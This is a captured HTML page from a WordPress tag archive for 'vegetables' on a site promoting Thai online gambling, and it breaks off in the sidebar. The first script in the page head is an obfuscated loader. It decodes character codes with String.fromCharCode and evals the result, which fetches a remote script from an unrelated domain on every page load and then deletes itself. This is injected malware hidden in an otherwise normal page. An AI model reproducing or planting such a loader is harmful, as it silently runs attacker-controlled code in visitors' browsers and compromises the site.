

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djmediacentre.com/tag/vegetables/
body_size: 12430
content:

<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://djmediacentre.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>vegetables Archives - djmediacentre.com</title>
	<link rel="canonical" href="https://djmediacentre.com/tag/vegetables/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="vegetables Archives - djmediacentre.com" />
	<meta property="og:url" content="https://djmediacentre.com/tag/vegetables/" />
	<meta property="og:site_name" content="djmediacentre.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://djmediacentre.com/tag/vegetables/","url":"https://djmediacentre.com/tag/vegetables/","name":"vegetables Archives - djmediacentre.com","isPartOf":{"@id":"https://djmediacentre.com/#website"},"primaryImageOfPage":{"@id":"https://djmediacentre.com/tag/vegetables/#primaryimage"},"image":{"@id":"https://djmediacentre.com/tag/vegetables/#primaryimage"},"thumbnailUrl":"https://djmediacentre.com/wp-content/uploads/2023/11/red-cabbage.webp","breadcrumb":{"@id":"https://djmediacentre.com/tag/vegetables/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://djmediacentre.com/tag/vegetables/#primaryimage","url":"https://djmediacentre.com/wp-content/uploads/2023/11/red-cabbage.webp","contentUrl":"https://djmediacentre.com/wp-content/uploads/2023/11/red-cabbage.webp","width":728,"height":431,"caption":"5 foods to detoxify-fat from the liver Reduce the risk of \"fatty liver\""},{"@type":"BreadcrumbList","@id":"https://djmediacentre.com/tag/vegetables/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://djmediacentre.com/"},{"@type":"ListItem","position":2,"name":"vegetables"}]},{"@type":"WebSite","@id":"https://djmediacentre.com/#website","url":"https://djmediacentre.com/","name":"djmediacentre.com","description":"ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://djmediacentre.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="djmediacentre.com &raquo; Feed" href="https://djmediacentre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="djmediacentre.com &raquo; Comments Feed" href="https://djmediacentre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="djmediacentre.com &raquo; vegetables Tag Feed" href="https://djmediacentre.com/tag/vegetables/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://djmediacentre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://djmediacentre.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://djmediacentre.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://djmediacentre.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://djmediacentre.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://djmediacentre.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://djmediacentre.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://djmediacentre.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://djmediacentre.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://djmediacentre.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://djmediacentre.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://djmediacentre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://djmediacentre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://djmediacentre.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://djmediacentre.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://djmediacentre.com/wp-json/wp/v2/tags/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://djmediacentre.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="archive tag tag-vegetables tag-77 wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://djmediacentre.com" title="djmediacentre.com" class="logo-contents logo-text">djmediacentre.com</a>
                        <h2 class="description">ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://djmediacentre.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://djmediacentre.com/category/football/">Sport &amp; Game</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://djmediacentre.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://djmediacentre.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://djmediacentre.com/2026/01/'>January 2026</a></li>
	<li><a href='https://djmediacentre.com/2025/12/'>December 2025</a></li>
	<li><a href='https://djmediacentre.com/2025/11/'>November 2025</a></li>
	<li><a href='https://djmediacentre.com/2025/10/'>October 2025</a></li>
	<li><a href='https://djmediacentre.com/2025/09/'>September 2025</a></li>
	<li><a href='https://djmediacentre.com/2025/08/'>August 2025</a></li>
	<li><a href='https://djmediacentre.com/2025/06/'>June 2025</a></li>
	<li><a href='https://djmediacentre.com/2025/04/'>April 2025</a></li>
	<li><a href='https://djmediacentre.com/2025/02/'>February 2025</a></li>
	<li><a href='https://djmediacentre.com/2024/12/'>December 2024</a></li>
